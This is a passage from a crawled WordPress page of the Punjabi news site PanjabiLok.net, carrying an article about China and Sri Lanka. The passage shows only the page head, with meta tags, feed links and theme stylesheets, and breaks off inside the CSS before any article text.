

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%9A%E0%A9%80%E0%A8%A8-%E0%A8%A8%E0%A9%87-%E0%A8%B8%E0%A8%BC%E0%A9%8D%E0%A8%B0%E0%A9%80%E0%A8%B2%E0%A9%B0%E0%A8%95%E0%A8%BE-%E0%A8%A4%E0%A9%87-%E0%A8%B5%E0%A8%BF%E0%A8%B8%E0%A8%BC/
body_size: 15587
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਚੀਨ ਨੇ ਸ਼੍ਰੀਲੰਕਾ &#8216;ਤੇ ਵਿਸ਼ਵਾਸ ਬਣਾਉਣ ਲਈ ਛੱਡਿਆ ਨਵਾਂ ਤੀਰ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਚੀਨ ਨੇ ਸ਼੍ਰੀਲੰਕਾ &#8216;ਤੇ ਵਿਸ਼ਵਾਸ ਬਣਾਉਣ ਲਈ ਛੱਡਿਆ ਨਵਾਂ ਤੀਰ Comments Feed" href="https://panjabilok.net/%e0%a8%9a%e0%a9%80%e0%a8%a8-%e0%a8%a8%e0%a9%87-%e0%a8%b8%e0%a8%bc%e0%a9%8d%e0%a8%b0%e0%a9%80%e0%a8%b2%e0%a9%b0%e0%a8%95%e0%a8%be-%e0%a8%a4%e0%a9%87-%e0%a8%b5%e0%a8%bf%e0%a8%b8%e0%a8%bc/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%259a%25e0%25a9%2580%25e0%25a8%25a8-%25e0%25a8%25a8%25e0%25a9%2587-%25e0%25a8%25b8%25e0%25a8%25bc%25e0%25a9%258d%25e0%25a8%25b0%25e0%25a9%2580%25e0%25a8%25b2%25e0%25a9%25b0%25e0%25a8%2595%25e0%25a8%25be-%25e0%25a8%25a4%25e0%25a9%2587-%25e0%25a8%25b5%25e0%25a8%25bf%25e0%25a8%25b8%25e0%25a8%25bc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%259a%25e0%25a9%2580%25e0%25a8%25a8-%25e0%25a8%25a8%25e0%25a9%2587-%25e0%25a8%25b8%25e0%25a8%25bc%25e0%25a9%258d%25e0%25a8%25b0%25e0%25a9%2580%25e0%25a8%25b2%25e0%25a9%25b0%25e0%25a8%2595%25e0%25a8%25be-%25e0%25a8%25a4%25e0%25a9%2587-%25e0%25a8%25b5%25e0%25a8%25bf%25e0%25a8%25b8%25e0%25a8%25bc%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
